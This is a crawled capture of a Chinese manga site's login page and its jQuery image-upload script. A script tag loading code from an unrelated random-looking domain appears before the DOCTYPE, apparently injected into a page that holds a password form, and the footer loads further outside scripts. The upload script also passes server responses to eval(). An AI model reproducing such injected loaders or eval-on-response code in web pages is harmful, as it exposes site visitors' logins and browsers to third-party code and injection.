

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.w83.net/user/login.html
body_size: 2999
content:
<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="百漫谷" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.darpou.com/111.png");background-position: 50% 50%;background-size: cover}</style>
<title>个人中心 - 百漫谷</title>
<meta name="keywords" content="个人中心,百漫谷(www.darpou.com)最新好看的漫画,漫画免费在线观看,手机看漫画网站,2022最新漫画,斗罗大陆 第一序列 传武 铳火 驭灵师 一人之下 万人之上" />
<meta name="description" content="百漫谷(www.darpou.com)最新好看的漫画,漫画免费在线观看,手机看漫画网站,2022最新漫画,斗罗大陆 第一序列 传武 铳火 驭灵师 一人之下 万人之上" />
<meta itemprop="url" property="og:url" content="https://https://www.darpou.com/user/index.html" />
<meta itemprop="name" property="og:title" content="个人中心 - 百漫谷" />
<meta itemprop="image" property="og:image" content="https://https://www.darpou.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="百漫谷(www.darpou.com)最新好看的漫画,漫画免费在线观看,手机看漫画网站,2022最新漫画,斗罗大陆 第一序列 传武 铳火 驭灵师 一人之下 万人之上" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>









</head>
<body class="fed-min-width">
    
    
    
   
 
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="百漫谷" src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								
				
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
							<span class="fed-navs-name" data-type="2" data-href="/search/-------.html">漫画</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 
						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="输入漫画名查找" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">历史<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">Navigator</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">Home</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">历史</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
								<li data-type="1" data-href="/search/-------.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">漫画</li>
							
			</ul>
		</div>
				
	</div>
</div>
<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">

<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-user-login fed-part-core">
		<div class="fed-list-head fed-part-rows fed-padding">
			<h2 class="fed-font-xvii fed-text-center">会员登录</h2>
		</div>
		<form class="fed-user-form fed-user-width fed-part-rows" action="/user/login.html" data-jump="/user/index.html">
			<input class="fed-user-text fed-col-xs12" type="text" name="user_name" placeholder="请输入账号/邮箱" maxlength="30" />
			<input class="fed-user-text fed-col-xs12" type="password" name="user_pwd" placeholder="请输入密码" maxlength="20" />
						<span class="fed-user-tips fed-text-gules fed-padding-v fed-visible fed-col-xs12">　</span>
			<a class="fed-subm-login fed-user-submit fed-rims-info fed-btns-info fed-btns-green fed-col-xs12">登录</a>
			<a class="fed-padding fed-col-xs3 fed-text-left" href="/user/findpass.html">忘记密码</a>
						<a class="fed-padding fed-col-xs6 fed-text-center" href="javascript:;">&nbsp;</a>
						<a class="fed-padding fed-col-xs3 fed-text-right" href="/user/reg.html">注册账号</a>
		</form>
	</div>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'ARqd3d3Lnc4My5uZXQ9MTc2ODQ3MjIwOA==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '6', 'aid': '6', 'did': '', 'sid': '', 'nid': '', 'wap': 'https://www.darpou.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/upload.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">fed.myuser.upload('.fed-user-avat', '.fed-user-image');</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
<a href='https://www.darpou.com/sitemap.txt'>sitemap</a>

<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

			</p>
	
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;https://www.darpou.com</p>
	</div>
</div>

















<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c000ba6b9bf4d788f9b46966d52dc5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.w83.net/template/vfed/asset/js/upload.js?v=3.1.5
body_size: 1216
content:
(function($) {
	var s = {
		wrapContent: "<div class='jQuery-imageUpload'>",
		inputFileName: "inputFile",
		inputFileClass: "inputFile",
		uploadButtonValue: "Upload",
		uploadButtonClass: "uploadButton",
		browseButtonValue: "Browse",
		browseButtonClass: "browseButton",
		deleteButtonValue: "Delete image",
		deleteButtonClass: "deleteButton",
		automaticUpload: false,
		formClass: "controlForm",
		hideFileInput: true,
		hideDeleteButton: false,
		hover: true,
		addClass: "jQuery-image-upload"
	};
	$.fn.imageUpload = function(f) {
		var g = this;
		if(!g.length) {
			return g
		}
		var i = $.extend(s, f);
		if(g.length > 1) {
			g.each(function() {
				$(this).imageUpload(i)
			});
			return g
		}
		if(g.data("imageUpload")) {
			g.trigger("imageUpload.reload");
			return g
		}
		g.addClass(i.addClass);
		g.data("imageUpload", f);
		if(!i.formAction) {
			throw new Error("Form action was not provided. Please provide it: $(...).imageUpload({formAction: '...'})")
		}
		if(!i.hover) {
			g.wrap(i.wrapContent)
		}
		var j = $("<div>").addClass("controls");
		var k = $("<input>").attr({
			type: "file",
			name: i.inputFileName
		}).addClass(i.inputFileClass);
		var l = $("<button>").attr("type", "submit").addClass(i.uploadButtonClass).html(i.uploadButtonValue);
		var m = $("<button>").addClass(i.browseButtonClass).html(i.browseButtonValue).on("click", function() {
			k.click();
			return false
		});
		var n = $("<button>").addClass(i.deleteButtonClass).html(i.deleteButtonValue).on("click", function() {
			g.trigger("imageUpload.destroy");
			g.trigger("imageUpload.imageRemoved");
			g.remove();
			return false
		});
		var p = "uploadIframe-" + Math.random().toString(36).substring(5, 20).toLowerCase();
		var q = $("<iframe>").attr({
			id: p,
			name: p
		}).hide();
		var r = $("<form>").addClass(i.formClass).attr({
			target: q.attr("id"),
			enctype: "multipart/form-data",
			method: "post",
			action: i.formAction
		});
		r.append([m, k, l, n, q]);
		if(i.hideDeleteButton) {
			n.remove()
		}
		if(i.automaticUpload) {
			l.hide();
			k.on("change", function() {
				if(!$(this).val()) {
					return
				}
				l.click()
			})
		}
		if(i.hideFileInput) {
			k.hide()
		} else {
			m.hide()
		}
		j.append(r);
		r.on("submit", function() {
			var c = $(this);
			q.off("load");
			var d = g.attr("src");
			if(typeof i.waiter === "string") {
				g.attr("src", i.waiter)
			}
			g.addClass("loading");
			j.hide();
			q.on("load", function() {
				var a = $(this.contentWindow.document).text();
				var b;
				try {
					b = eval("(" + a + ")");
				} catch(e) {}
				if(b == undefined) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", ['返回数据格式不正确']);
					return;
				}
				if(b.code == 0) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", [b.msg]);
					return;
				}
				if(i.hideFileInput) {
					g.trigger("imageUpload.reload")
				}
				if(!k.val()) {
					loadImage(g, d);
					return
				}
				q.attr("src", "");
				loadImage(g, b.file, function() {
					g.trigger("imageUpload.imageChanged")
				});
				k.replaceWith(k.clone(true))
			})
		});
		if(!i.hover) {
			g.parent().append(j)
		} else {
			j.css({
				position: "absolute"
			});
			j.addClass("jQuery-image-upload-controls");
			$(".fed-user-image").append(j.hide());
			g.on("mouseenter", function() {
				if(g.hasClass("loading")) {
					return
				}
				j.css({
					top: 0,
					left: 0
				});
				j.show()
			});
			$('.fed-user-image').mouseleave(function() {
				j.hide()
			});
		}
		g.on("imageUpload.destroy", function() {
			j.remove();
			g.off("imageUpload.destroy");
			g.off("imageUpload.reload");
			g.data("imageUpload", null)
		});
		g.on("imageUpload.reload", function() {
			g.trigger("imageUpload.destroy");
			g.imageUpload(f)
		});
		return g
	};

	function loadImage(a, b, c) {
		a.fadeOut(function() {
			a.attr("src", b);
			imgLoad(a, function() {
				a.removeClass("loading");
				a.fadeIn();
				if(typeof c === "function") {
					c()
				}
			})
		})
	}

	function imgLoad(a, b) {
		$(a).each(function() {
			if(this.complete) {
				b.apply(this)
			} else {
				$(this).on("load", function() {
					b.apply(this)
				})
			}
		})
	}
	$.imageUpload = $.fn.imageUpload;
	$.imageUpload.defaults = s
})($);